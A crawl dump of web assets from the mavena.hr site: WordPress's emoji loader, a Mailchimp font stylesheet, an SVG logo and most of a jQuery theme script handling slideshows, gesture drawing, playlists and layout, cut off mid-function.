const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mavena.hr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>

</html> 

--- FILE ---
content_type: text/css
request_url: https://form-assets.mailchimp.com/snippet/fonts/90325853
body_size: 147
content:
@font-face{font-family: 'RobotoMono-normal-400'; src: url(https://fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhLq38.woff2) format('woff2'), url(https://form-assets.mailchimp.com/90325853/fonts/RobotoMono-normal-400.woff2) format('woff2');} @font-face{font-family: 'RobotoMono-normal-700'; src: url(https://fonts.gstatic.com/s/robotomono/v31/L0x5DF4xlVMF-BfR8bXMIjhLq38.woff2) format('woff2'), url(https://form-assets.mailchimp.com/90325853/fonts/RobotoMono-normal-700.woff2) format('woff2');} @font-face{font-family: 'icomoon-normal-400'; src: url(https://mavena.hr/wp-content/themes/Mavena/library/css/fonts/icomoon.eot?31c978#iefix) format('embedded-opentype'), url(https://mavena.hr/wp-content/themes/Mavena/library/css/fonts/icomoon.ttf?31c978) format('truetype'), url(https://mavena.hr/wp-content/themes/Mavena/library/css/fonts/icomoon.woff?31c978) format('woff'), url(https://mavena.hr/wp-content/themes/Mavena/library/css/fonts/icomoon.svg?31c978#icomoon) format('svg'), url(https://form-assets.mailchimp.com/90325853/fonts/icomoon-normal-400.eot) format('embedded-opentype'), url(https://form-assets.mailchimp.com/90325853/fonts/icomoon-normal-400.ttf) format('truetype'), url(https://form-assets.mailchimp.com/90325853/fonts/icomoon-normal-400.woff) format('woff'), url(https://form-assets.mailchimp.com/90325853/fonts/icomoon-normal-400.svg) format('svg');}

--- FILE ---
content_type: image/svg+xml
request_url: https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg
body_size: 1325
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 30" style="enable-background:new 0 0 200 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EC145B;}
</style>
<g id="XMLID_35_">
	<path class="st0" d="M194.6,19.4c0-3.1-1.8-4.5-3.7-4.5c-3,0-3.7,2.6-3.7,4.6c0,3.8,2.2,4.5,3.5,4.5
		C193.8,24.1,194.6,21.3,194.6,19.4 M200,15.9c0,8.8-4.1,12.5-9.2,12.5c-7.9,0-9-6.2-9-9.3c0-5.6,3.9-8.4,8-8.4
		c1.4,0,3.3,0.1,5.1,2.1c-0.4-4.9-1.5-7.2-4.2-7.2c-2.6,0-2.9,2.2-2.9,2.5h-5.3c0.4-4.2,3.6-6.8,8.3-6.8C197.9,1.3,200,7.7,200,15.9
		"/>
	<path class="st0" d="M145,2.2v26.5h5.4V10.1l10.7,18.5h5.7V2.2h-5.4v18.2L151,2.2H145z M75.7,2.2l9,26.5h5.4l9.1-26.5h-6L87.6,22
		L81.9,2.2H75.7z M52.7,8.5L56,18.7h-6.7L52.7,8.5z M49.5,2.2l-9.5,26.5H46l1.7-5.2h9.8l1.6,5.2h6.3L56,2.2H49.5z M0,2.2v26.5h5.4
		V10.5c0-1.4,0-1.1,0-2.7l4.8,20.8h5.6l4.8-20.8c0,1.9,0,1.3,0,2.7v18.1H26V2.2h-8.4L13,22.9L8.4,2.2H0z"/>
	<path id="XMLID_27_" class="st0" d="M129.6,9.7h-5c0.1-3-1.5-4.1-3.4-4.1c-2.7,0-3.2,2-3.2,3.3c0,2.4,1.2,3.4,4.8,3.5h0.3v3.8H123
		c-4.4,0-5.6,1.4-5.6,3.8c0,3.4,2.6,3.9,3.6,3.9c3.3,0,3.8-2.6,3.8-4.4h5.3c-0.4,7.3-4.9,8.7-9.1,8.7c-7.2,0-9.1-4.9-9.1-8.3
		c0-3,1.4-5.3,4-6.2c-1.9-0.8-3.2-2.8-3.2-5.2c0-5.1,4.2-7.1,8.4-7.1C127.8,1.3,129.5,5.6,129.6,9.7"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://mavena.hr/wp-content/themes/Mavena/library/js/main.js
body_size: 60549
content:
var $ = jQuery.noConflict();
// Settings and Variables
var bgRunning = false;
var bgTimer;
var menuTimer;
var subMenuTimer;
var pageLoading=false;
var myAudio;
var btnSound;
var animateMenuPosition = true;
var muteAudioChangedBy = '';
var muteAudioChangedStatus = '';
var showBgCaption = true;
var audioSupport = true;
var bgImagesMove = false;
var bgImagesInProsses = false;
var useFullImage = false;
var useFitMode = false;
var ytplayer;
var ytPlayerReady = false;
var subThumbsActive = true;
var hasTouch = 'ontouchstart' in window;
var noDraw = ['#contentBoxScrollDragger', '#playerLoadBar', '#volumeLoadBar', '.mapContact', '#palette'];
var noDrawElement = ['input', 'textarea', 'a', 'button'];
var tempbgPaused;
var tempThumbs='';
var tempActive='';
var minWidth = 900;
var minHeight = 500;

var mobileDevice = false;
if( navigator.userAgent.match(/Android/i) ||
 navigator.userAgent.match(/webOS/i) ||
 navigator.userAgent.match(/iPhone/i) ||
 navigator.userAgent.match(/iPad/i) ||
 navigator.userAgent.match(/iPod/i)
 ){
	mobileDevice = true;
}

var drawC_enable = false;
var circleCTX;
$(document).ready(function(){
	showLoading();
});


// Init after Loaded
$(window).bind('load', init);
function init(){
	
	if($.browser.msie && parseFloat($.browser.version) <= 7){
		$('#loading').html('Sorry, your browser is too old to display this new generation HTML5 web site :(');
		return false;
	}

	// Set deeplink
	$.history.init(openPage);
	// Dedect browser
	if(!document.createElement('audio').canPlayType)
	{
		$('#footeraudio .soundplaylist').hide();
		$('#footeraudio .soundicon').hide();
		$('#footeraudio .soundmute').hide();
		audioSupport = false;
	}
	$(window).bind('resize', function() {
		doSize();
	});
	$(window).bind('scroll', function() {
		doSize();
	});
	if(mobileDevice){
		$('#thumbOpener').show().click(function(){
			if(parseInt($('#bgImages').css('bottom'))<30){
				$('#thumbOpener').animate({bottom:130}, 300);
				galeriThumbsMoveUp();
				$('#bgImages').bind('touchstart', bgThumbsTouchStart);
			}else{
				$('#thumbOpener').animate({bottom:45}, 300);
				$('#bgImages').unbind('touchstart', bgThumbsTouchStart);
				galeriThumbsMoveDown();
			}
		});
	}
	
	if(mobileDevice){
		videoPaused = true;
		bgPatternV = 'none';
		$('#bgPattern').hide();
		
		$('#videoExpander').click(function(){
			if(activePlayer=='youtube' || activePlayer=='vimeo' || activePlayer == 'jwplayer'){
				window.location = '#[playvideo]';
			}
		});
		
	}
	
	if(!mobileDevice){
		$(document).bind('mousemove', galeriThumbsMouseMove);
		$(document).bind('mousemove', bgImageMove);
	}
	
	initMenu();
	doSize();
	
	$('#bodyLoading').animate({opacity:'0', top:-200}, 1000, 'easeOutBack', function(){
		$(this).remove();
		hideLoading();
	});
	$('#body-wrapper').delay(500).animate({opacity:'1'}, 1000);
	
	setPlaylist();
	galleryThumbs();
	setScroll();
	
	if(drawActions && isCanvasSupported() && !mobileDevice){
		createCanvas();
		$(document).bind('mousedown',canvasDown);
	}
	
	if(isCanvasSupported()){
		var circleCanvas = document.getElementById('circleC');
		circleCTX = circleCanvas.getContext('2d');
		timerC = setInterval(drawC, 40);
	}
}

jQuery.fn.extend({
	contentPageReady: function (fn) {
		if (fn) {
			return jQuery.event.add(document, "contentPageReady", fn, null);
		} else {
			var ret = jQuery.event.trigger("contentPageReady", null, document, false, null);
			if (ret === undefined)
				ret = true;
			return ret;
		}
	}
});

function bgThumbsTouchStart(e){
	var firstX;
	var event = window.event;
	if(hasTouch && event.touches.length==1)
		firstX = event.touches[0].pageX;
	$('#bgImages').bind('touchmove', {firstX:firstX}, bgThumbsTouchMove);
	$('#bgImages').bind('touchend', bgThumbsTouchEnd);
}
function bgThumbsTouchMove(e){
	var pX;
	var event = window.event;
	if(hasTouch && event.touches.length==1)
		pX = event.touches[0].pageX;
	var dX = parseInt($('#bgImages').position().left+pX-e.data.firstX);
	if(dX<$('#body-wrapper').width()-$('#bgImages').width())
		dX = $('#body-wrapper').width()-$('#bgImages').width();
	if(dX>0)
		dX=0;
	$('#bgImages').css({left:dX+'px'});
}
function bgThumbsTouchEnd(e){
	$('#bgImages').unbind('touchmove', bgThumbsTouchMove);
	$('#bgImages').unbind('touchend', bgThumbsTouchEnd);
}

/*Loading Animation*/
function showLoading(){
	if($('#circleC').is(':hidden')){
		$('#circleC').show().css('opacity', '0');
		$('#circleC').stop(true).animate({opacity:'1'}, 300);
		drawC_enable = true;
		if(!mobileDevice)
			$(document).bind('mousemove', loadingDraw);
		else{
			$('#circleC').css({left:((winW-100)/2)+'px', top:((winH-100)/2)+'px'});
		}
	}
}
function hideLoading(){
	if(!$('#circleC').is(':hidden')){
		$('#circleC').stop(true).animate({opacity:'0'}, 300, function(){
			$('#circleC').hide(); 
		});
		drawC_enable = false;
		$(document).unbind('mousemove', loadingDraw);
	}
}
var ca=0;
function drawC(){
	if(drawC_enable)
	{
		circleCTX.clearRect (0,0,100,100);
		circleCTX.strokeStyle=$('#REF_ColorFirst').css('color');
		circleCTX.lineWidth = 6;
		circleCTX.beginPath();
		circleCTX.arc(50, 50, 34, (Math.PI*ca)-4, Math.PI*ca, true);
		circleCTX.stroke();
		ca+=0.15;
		ca = ca>2?0:ca;
	}
}
function loadingDraw(evt){
	$('#circleC').css({left:(evt.pageX-50)+'px', top:(evt.pageY-50)+'px'});
}

/*Play List Show Hide */
function playListShow(){
	if($('#playList').is(':hidden')){
		$('#playList, #playWrapper').css({opacity:'0'}).show();
		doSize();
		$('#playWrapper').animate({top:'-=200'},0);
		$('#playList').animate({opacity:'1'}, 400, 'easeOutBack', function(){
			$('#playWrapper').animate({top:'+=200', opacity:'1'},400, 'easeOutBack');
		});
	}
	$('#playList').bind('mousedown', playListClose);
	$('#playList').bind('mousemove', playListMove);
	$(document).unbind('mousemove', galeriThumbsMouseMove);
	galeriThumbsMoveDown();
}
function playListClose(evt){
	var activeElement = document.elementFromPoint(evt.pageX,evt.pageY);
	if($(activeElement).attr('id')=='playList'){
		$('#playList').css({'cursor' : 'auto'});
		$('#playWrapper').animate({top:'-=200', opacity:'0'}, 'easeOutBack', function(){
			$('#playList').animate({opacity:'0'}, 400, 'easeOutBack', function(){
				$('#playList').hide();
				$(document).bind('mousemove', galeriThumbsMouseMove);
			});
		});
		$('#playList').unbind('mousedown', playListClose);
		$('#playList').unbind('mousemove', playListMove);
	}
}
function playListMove(evt){
	var activeElement = document.elementFromPoint(evt.pageX,evt.pageY);
	if($(activeElement).attr('id')=='playList'){
		$('#playListCloseIcon').show();
		$('#playList').css({'cursor' : 'none'});
	}
	else{
		$('#playListCloseIcon').hide();
		$('#playList').css({'cursor' : 'auto'});
	}
	$('#playListCloseIcon').css({left:(evt.pageX+10)+'px', top:(evt.pageY+10)+'px'});
}

/* Screen Draw */
var lastCanvas, context;
function createCanvas(){
	$(document).unbind('mousemove',canvasMove);
	$(document).unbind('mouseup', canvasUp);
	
	clickX = new Array();
	clickY = new Array();
	clickDrag = new Array();
	paint=false;
	canvas = document.createElement('canvas');
	$('body').append(canvas);
	lastCanvas = 'canvas'+randomString(5);
	$(canvas).attr({width:$('#bgPattern').width(), height:$('#bgPattern').height(), id:lastCanvas}).addClass('bgCanvas');
	if(typeof G_vmlCanvasManager != 'undefined') {
	canvas = G_vmlCanvasManager.initElement(canvas);
	}
	context = canvas.getContext("2d");
	$(canvas).hide();
	
}

function canvasDown(e){
	var elm = document.elementFromPoint(e.pageX,e.pageY);
	var foundElm = false
	for(i=0; i<noDraw.length; i++){
		if($(elm).closest(noDraw[i]).length>0)
			foundElm = true;
	}
	for(j=0; j<noDrawElement.length; j++){
		if($(elm).get(0).tagName==noDrawElement[j].toUpperCase())
			foundElm = true;
	}
	if(foundElm)
		return true;
	paint = false;
	addClick(e.pageX, e.pageY);
	redraw();
	$(document).bind('selectstart dragstart', rFalse);
	$(document).bind('mouseup', canvasUp);
	$(document).bind('mousemove', {fX:e.pageX, fY:e.pageY}, canvasMove);
}

function canvasMove(e){
	if((Math.abs(e.pageX-e.data.fX)>10 || Math.abs(e.pageY-e.data.fY)>10) && document.getSelection().toString()=='' && !paint)
	{
		paint = true;
		if($('#'+lastCanvas).is(':hidden'))
			$('#'+lastCanvas).show();
		if(typeof document.body.style.MozUserSelect!="undefined") //Firefox route
			document.body.style.MozUserSelect="none";
	}
	
	if(paint){
		addClick(e.pageX , e.pageY, true);
		redraw();
	}
}

function canvasUp(e){
	$(document).unbind('selectstart dragstart', rFalse);
	$(document).unbind('mousemove',canvasMove);
	$(document).unbind('mouseup', canvasUp);
	
	paint = false;
	$('#'+lastCanvas).delay(500).animate({opacity:0}, 300, function(){
		$(this).remove();
	});
	
	var xD = clickX[0]-clickX[clickX.length-1];
	var yD = clickY[0]-clickY[clickY.length-1];
	var xA = parseInt((clickX[0]+clickX[clickX.length-1])/2);
	var yA = parseInt((clickY[0]+clickY[clickY.length-1])/2);
	var direction = 'none';

	if(Math.abs(xD)>40 || Math.abs(yD)>40)
	{
		var dd=true;
		if(Math.abs(xD)>Math.abs(yD) && Math.abs(yD)<30)
		{
			for(i=0; i<clickY.length; i++)
				if(clickY[i]<yA-15 || clickY[i]>yA+15)
					dd=false;
			if(dd)
				direction = (xD>0)?'left':'right';
		}
		if(Math.abs(yD)>Math.abs(xD) && Math.abs(xD)<30){
			for(i=0; i<clickX.length; i++)
				if(clickX[i]<xA-15 || clickX[i]>xA+15)
					dd=false;
			if(dd)
				direction = (yD>0)?'up':'down';
		}
		if(direction!='none'){
			if(!useFullImage){
				if(direction=='right')
					nextBg();
				else if(direction=='left')
					prevBg();
				else if(direction=='up')
					setFull();
				else if(direction=='down')
					playListShow();
			}else{
				if(direction=='right')
					nextBg();
				else if(direction=='left')
					prevBg();
				else if(direction=='up')
					setMin();
				else if(direction=='down')
					if(useFitMode)
						setFull();
					else
						setFit();
			}
		}
	}
	
	if(typeof document.body.style.MozUserSelect!="undefined") //Firefox route
		document.body.style.MozUserSelect="";

	createCanvas();
}

var clickX = new Array();
var clickY = new Array();
var clickDrag = new Array();
var paint;

function addClick(x, y, dragging)
{
  clickX.push(x);
  clickY.push(y);
  clickDrag.push(dragging);
}
function redraw(){
	canvas = document.getElementById(lastCanvas);
	canvas.width = canvas.width; // Clears the canvas
	context.strokeStyle = $('#REF_ColorFirst').css('color');
	context.lineJoin = "round";
	context.lineCap = "round";
	context.lineWidth = 2;
			
	for(var i=0; i < clickX.length; i++)
	{		
	context.beginPath();
	if(clickDrag[i] && i){
	  context.moveTo(clickX[i-1], clickY[i-1]);
	 }else{
	   context.moveTo(clickX[i]-1, clickY[i]);
	 }
	 context.lineTo(clickX[i], clickY[i]);
	 context.closePath();
	 context.stroke();
	}
}


/* Sub Thumb Gallery */
function galeriThumbsMouseMove(e)
{
	// Horizontal Move
	galeriThumbsHorizontalMove(e.pageX);
	// Vertical Move
	if(e.pageY > $('#bgImages').position().top-10 && parseInt($('#bgImages').css('bottom'))<32)
		galeriThumbsMoveUp();
	else if(e.pageY < $('#bgImages').position().top-10)
		galeriThumbsMoveDown();
}
function galeriThumbsHorizontalMove(param_pageX){
	if((parseInt($('#bgImages').css('bottom'))>-40 && $('#bgImages').width()>$('#body-wrapper').width())){
		var posTop = parseInt((($('#body-wrapper').width()-$('#bgImages').width())/$('#body-wrapper').width())*param_pageX);
		if(posTop>0)
			posTop=0;
		$('#bgImages').animate({left:posTop}, {queue:false, duration:400, easing:'easeOutQuad'});
	}
}
function galeriThumbsMoveUp(){
	$('#bgImages').animate({bottom:32}, {queue:false, duration:300, easing:'easeOutQuad', complete:function(){ } } );
	$('#bgText').animate({bottom:147}, {queue:false, duration:300, easing:'easeOutQuad', complete:function(){ } } );
}
function galeriThumbsMoveDown(){
	$('#bgImages').animate({bottom:-50}, {queue:false, duration:300, easing:'easeOutQuad', complete:function(){ } } );
	$('#bgText').animate({bottom:64}, {queue:false, duration:300, easing:'easeOutQuad', complete:function(){ } } );
}

function bgImageMove(e){
	if(useFullImage && !useFitMode && activePlayer=='none')
	{
		if($('#body-wrapper').width()<$('#bgImageWrapper .new').width())
			var xPos = parseInt((($('#body-wrapper').width()-$('#bgImageWrapper .new').width())/$('#body-wrapper').width())*e.pageX);
		else
			var xPos = ($('#body-wrapper').width()-$('#bgImageWrapper .new').width())/2;
		if($('#body-wrapper').height()<$('#bgImageWrapper .new').height())
			var yPos = parseInt((($('#body-wrapper').height()-$('#bgImageWrapper .new').height())/$('#body-wrapper').height())*e.pageY);
		else
			var yPos = ($('#body-wrapper').height()-$('#bgImageWrapper .new').height())/2;
		$('#bgImageWrapper .new').animate({left:xPos, top:yPos}, {queue:false, duration:400, easing:'easeOutQuad'});
	}
}

function galleryThumbs(activeItem, mode){

	$('#bgImages li a').live('click',function(){
		return false;
	});
	
	var totalBgImagesWidth = 0;
	$('#bgImages li img.thumb').each(function(){
		totalBgImagesWidth+=$(this).width()+6;
	});
	totalBgImagesWidth+=2;
	$('#bgImages').css('width', totalBgImagesWidth+'px');
	
	$('#bgImages li').hover(function(){
			$(this).find('img.thumb').stop().animate({opacity:'1'}, 500);
			$(this).find('.thumbType').stop().animate({opacity:'1'}, 500);
	},function(){
		if(!$(this).hasClass('active')){
			$(this).find('img.thumb').stop().animate({opacity:'.3'}, 500);
			$(this).find('.thumbType').stop().animate({opacity:'0'}, 500);
		}
	}).click(function(){
		if(!$(this).hasClass('active') && !bgRunning)
		{
			clearInterval(bgTimer);
			$('#bgImages li').removeClass('active');
			$(this).addClass('active');
			runBg();
		}
	});
	
	$('#bgImages li').each(function(){
		var mediaType = getMediaType($(this).find('a').attr('href'));
		if(mediaType=='youtube' || mediaType=='vimeo' || mediaType=='jwplayer')
			$(this).append($('<div></div>').addClass('thumbType thumbVideo').css('opacity', '0'));
		else if(mediaType=='flash')
			$(this).append($('<div></div>').addClass('thumbType thumbFlash').css('opacity', '0'));
		else
			$(this).append($('<div></div>').addClass('thumbType thumbImage').css('opacity', '0'));
	});
	
	if(activeItem==undefined){
		if($('#bgImages li.active').length!=1){
			$('#bgImages li').removeClass('active');
			$('#bgImages li:first-child').addClass('active');
		}
	}else{
		$('#bgImages li').removeClass('active');
		$('#bgImages li a[href="'+activeItem+'"]').parent().addClass('active');
		if($('#bgImages li.active').length!=1){
			$('#bgImages li').removeClass('active');
			$('#bgImages li:first-child').addClass('active');
		}
	}
	
	$('#bgImages').css('left','0px');

	setBgPlayStatus();
	if(mode==undefined)
		changeMode(false, false);
	else if(mode=='fit')
		changeMode(true, true);
	else if(mode == 'full')
		changeMode(true, false);
	runBg();
}

function changeMode(fullM, fitM){
	if(fitM==true)
		fullM=true
	
	if(fitM){
		$('#bgControl .fitte').hide();
		$('#bgControl .full').show();
	}else{
		$('#bgControl .full').hide();
		$('#bgControl .fitte').show();
	}
	
	if(useFullImage!=fullM || fitM!=useFitMode)
	{
		useFullImage = fullM;
		useFitMode = fitM;
		
		var addC='';
		if(fullM){
			if($('#contentBoxContainer').html()!='')
				addC = ', #content, #contentBoxScroll';
			if(bgPatternV!='none')
				addC += ', #bgPattern';
			$('#bgText, #menu-container'+addC).animate({opacity:0}, 500);
			$('#fullControl').animate({opacity:1}, 500, function(){
				$('#bgPattern, #bgText, #content, #menu-container').hide();
				if($('#bgControl').is(':hidden'))
					$('#bgControl').show();
				$('#bgControl .close').show();
				$('#bgControl .info').show();
				$('#bgControl .info').hover(function(){
					$('#bgText').show().css('opacity','0');
					$('#bgText, #bgText div').stop().animate({opacity:'1'}, 300);
				}, function(){
					$('#bgText, #bgText div').stop().animate({opacity:'0'}, 300, function(){
						$('#bgText').hide();
					});
				});
				doSize();
			});
		}else{
			var addC = '';
			if($('#contentBoxContainer').html()!='')
				addC = ', #content, #contentBoxScroll';
			else
				$('#bgText, #bgText div').stop().animate({opacity:'1'}, 300);
			
			if(bgPatternV!='none')
				addC += ', #bgPattern';
			$('#bgText, #menu-container'+addC).show();
			if(bgControllerV=='none')
				$('#bgControl').hide();
			$('#bgControl .close').hide();
			$('#bgControl .info').hide();
			$('#bgControl .info').unbind('mouseover', 'mouseout', 'mouseenter', 'mouseleave');
			if(bgPatternV!='none')
				addC += ', #bgPattern';
			$('#bgText, #menu-container'+addC).animate({opacity:1}, 500);
			$('#fullControl').animate({opacity:0}, 500, function(){
				if(tempThumbs!=''){
					$('#bgImages').html(tempThumbs);
					$('#bgImage').html(tempActive);
					bgPaused = tempbgPaused;
					tempThumbs = '';
					tempActive = '';
					galleryThumbs();
					activePlayer='none';
					if($('#bgImage').find('#ytVideo').length>0)
						activePlayer = 'youtube';
					else if($('#bgImage').find('#vmVideo').length>0)
						activePlayer = 'vimeo';
					else if($('#bgImage').find('#jwVideo').length>0)
						activePlayer = 'jwplayer';
					else if($('#bgImage').find('#swfContent').length>0)
						activePlayer = 'flash';
				}
				doSize();
			});
		}
	}
	useFullImage = fullM;
	useFitMode = fitM;
}

function setFull(){
	changeMode(true, false);
}

function setMin(){
	changeMode(false, false);
}

function setFit(){
	changeMode(true, true);
}

// init menu
function initMenu(){
	showMenu();
	$('#mainmenu ul li ul').each(function(){
		var firstwidth = $(this).width()+20;
		var firstleft = $(this).parent().find('a').width()+6;
		$(this).attr('firstwidth', firstwidth);
		$(this).attr('firstleft', firstleft);
		$(this).css({position:'absolute', width:firstwidth, left:firstleft});
		var firstheight = $(this).height();
		$(this).attr('firstheight', firstheight);
		//$(this).css({clip: 'rect(0px, 0px, '+firstheight+'px, 0px)', display: 'none'});
		$(this).css({height: firstheight+'px', /*display:'none'*/ width:'0px', overflow:'hidden'});
		//$(this).find('> li').css({width:firstwidth+'px'});
	});
}

function setBgPlayStatus(){
	if(!bgPaused){
		bgTimer = setInterval(nextBg, bgTime);
		$('#bgControl .play').hide();
		$('#bgControl .pause').show();
	}
	else{
		$('#bgControl .play').show();
		$('#bgControl .pause').hide();
	}
}

// Resize All Elements
var winW = $(window).width();
var winH = $(window).height();
var contentWidth = 640;
function doSize(){ 
	winW = $(window).width();
	winH = $(window).height();
	if(mobileDevice){
		if(winW<minWidth)
			winW = minWidth;
		if(winH<minHeight)
			winH = minHeight;
	}
	var winRatio = winW/winH;
	$('#body-wrapper').css({width:winW+'px', height:winH+'px'});
	if(activePlayer!='none'){
		var mediaUrl = $('#bgImages li.active a').attr('href');
		var mediaParams = getParamsFromUrl(mediaUrl);
		imgWO = parseInt(mediaParams['width']);
		imgHO = parseInt(mediaParams['height']);		
	}else{
		var imgWO = parseInt($('#bgImage img.new').attr('width'));
		var imgHO = parseInt($('#bgImage img.new').attr('height'));
	}
	var imgRatio = imgWO/imgHO;
	var imgLeft=0;
	var imgTop=0;
	
	if((winRatio>imgRatio))
	{
		var imgW = parseInt(winW);
		var imgH = parseInt(imgW/imgRatio);
		
	}else{
		var imgH = winH;
		var imgW = parseInt(imgH*imgRatio);
	}
	
	if((winRatio>imgRatio))
	{
		var imgHF = parseInt(winH);
		var imgWF = parseInt(imgHF*imgRatio);
		
	}else{
		var imgWF = parseInt(winW);
		var imgHF = parseInt(imgWF/imgRatio);
	}
	
	// Set Bg Image W, H
	var newImageW = 0;
	var newImageH = 0;
	if(!useFullImage && bgStretch){
		newImageW = imgW;
		newImageH = imgH;
		if(activePlayer == 'youtube'){
			ytplayer.setSize(imgW, imgH);
		}
		else if(activePlayer == 'vimeo')
			$('#vimeoplayer').css({width:imgW+'px', height:imgH+'px'});
		else if(activePlayer == 'flash'){
			$('#swfWrapper, #swfWrapper object, #swfWrapper embed').css({width:imgW+'px', height:imgH+'px'});
		}
		else if(activePlayer == 'jwplayer')
			jwplayer('jwP').resize(imgW, imgH);
	}else{
		if(!useFullImage && !bgStretch){
			newImageW = imgWF;
			newImageH = imgHF;
		}else if(!useFitMode){
			newImageW = imgWO;
			newImageH = imgHO;
		}else{
			newImageW = imgWF;
			newImageH = imgHF;
		}
		
		if(activePlayer == 'youtube'){
			ytplayer.setSize(winW, (winH-80));
		}
		else if(activePlayer == 'vimeo')
			$('#vimeoplayer').css({width:winW+'px', height:(winH-80)+'px'});
		else if(activePlayer == 'flash'){
			$('#swfWrapper, #swfWrapper object, #swfWrapper embed').css({width:imgWO+'px', height:imgHO+'px'});
			newImageW = imgWO;
			newImageH = imgHO;
		}else if(activePlayer == 'jwplayer')
				jwplayer('jwP').resize(winW, (winH-80));
	}
	if($('#bgImages').width()<$('#body-wrapper').width()){
		$('#bgImages').css('left', (($('#body-wrapper').width()-$('#bgImages').width())/2)+'px');
	}
	
	if(useFullImage && !(activePlayer=='none' || activePlayer=='flash')){
		imgLeft = imgTop = 0;
	}else if(!useFullImage && !bgStretch && !(activePlayer=='none' || activePlayer=='flash')){
		imgLeft = imgTop = 0;
	}else{
		imgLeft = parseInt((winW-newImageW)/2);
		imgTop = parseInt((winH-newImageH)/2);
	}
	
	// Set Bg Image Position
	if(!bgRunning)
		$('#bgImage .new').stop(true).animate({left:imgLeft, top:imgTop, width:newImageW, height:newImageH}, {queue:false, duration: 500});
	else
		$('#bgImage .new').stop(true).css({left:imgLeft+'px', top:imgTop+'px', width:newImageW+'px', height:newImageH+'px'});
	
	// Set Pattern W, H
	$('#bgPattern').css({width:winW+'px', height:winH+'px'});
	$('#videoExpander').css({width:winW+'px', height:winH+'px'});
	setContentHeight();
	$('#playList').css({width:winW+'px', height:winH+'px'});
	$('#playWrapper').css({left:((winW-$('#playWrapper').width())/2)+'px', top:((winH-$('#playWrapper').height())/2)+'px'});

	setScroll();
}

function setContentHeight(){
	if(!mobileDevice){
		$('#content').css({left:((winW-contentWidth)/2)+'px', height:(winH-$('#footer').height()-89)+'px'});
		$('#contentBoxScroll').css({height:($('#content').height()+40)+'px', left:(((winW-contentWidth)/2)+contentWidth)+'px'});
	}else{
		$('#content').css({left:'auto', right:'47px', top:'80px', height:(winH-$('#footer').height()-139)+'px'});
		$('#contentBoxScroll').css({height:($('#content').height()+40)+'px', left:'auto', right:'20px', top:'80px'});
	}
	if($('#contentBoxContainer').height()<$('#content').height())
	{
		$('#content').css({height:$('#contentBoxContainer').height()+'px'});
		$('#contentBoxScroll').css({height:($('#content').height()+40)+'px'});
	}
	$('#contentBox').css({height:($('#content').height())+'px'});
	$('#contentBoxScroll .dragcontainer').height($('#contentBoxScroll').height()-32);
}
function setScroll(){
	$("#contentBoxScroll .dragger").unbind('mousedown', 'mouseup');
	if(hasTouch)
		$("#contentBox").unbind('touchstart');
	//$('#contentBoxScrollDragger').css('top', '0px');
	//scrollContentPosition($('#contentBoxScrollDragger'), 'direct', $('#contentBoxScrollDragger').position().top);
	scrollMove();
